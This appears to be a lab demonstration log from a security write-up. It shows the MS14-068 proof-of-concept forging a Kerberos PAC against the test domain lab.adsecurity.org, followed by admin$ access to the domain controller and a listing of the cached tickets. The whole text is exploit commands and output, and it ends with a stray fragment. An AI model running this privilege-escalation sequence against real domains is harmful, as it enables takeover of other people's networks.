 C:\Users\JoeUser>C:\Temp\ms14068\ms14068.exe /user:joeuser /rid:1108 /sid:S-1-5-21-1473643419-774954089-222232
9127 /password:Password99! /domain:lab.adsecurity.org /ptt /kdc:adsdc02.lab.adsecurity.org
.#####. MS14-068 POC 1.0 alpha (x86) release "Kiwi en C" (Jan 4 2015 13:49:41)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com (oe.eo)
'#####' ... with thanks to Tom Maddock & Sylvain Monne * * */
user : joeuser
domain : lab.adsecurity.org
password : ***
sid : S-1-5-21-1473643419-774954089-2222329127
rid : 1108
kdc : adsdc02.lab.adsecurity.org
key : 7c08d63a2f48f045971bc2236ed3f3ac (rc4_hmac_nt)
ticket : ** Pass The Ticket **
[level 1] Reality (AS-REQ)
[level 2] Van Chase (PAC TIME)
* PAC generated
* PAC """signed"""
[level 3] The Hotel (TGS-REQ)
[level 4] Snow Fortress (TGS-REQ)
[level 5] Limbo (KRB-CRED)
* TGT successfully submitted for current session
C:\Users\JoeUser>net use \\adsdc02.lab.adsecurity.org\admin$
The command completed successfully.
C:\Users\JoeUser>klist
Current LogonId is 0:0x206431a
Cached Tickets: (3)
#0> Client: JoeUser @ LAB.ADSECURITY.ORG
Server: krbtgt/LAB.ADSECURITY.ORG @ LAB.ADSECURITY.ORG
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x60a00000 -> forwardable forwarded renewable pre_authent
Start Time: 1/11/2015 15:40:37 (local)
End Time: 1/12/2015 1:40:25 (local)
Renew Time: 1/18/2015 15:40:25 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
#1> Client: JoeUser @ LAB.ADSECURITY.ORG
Server: krbtgt/LAB.ADSECURITY.ORG @ LAB.ADSECURITY.ORG
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40a00000 -> forwardable renewable pre_authent
Start Time: 1/11/2015 15:40:25 (local)
End Time: 1/12/2015 1:40:25 (local)
Renew Time: 1/18/2015 15:40:25 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
0x00实验室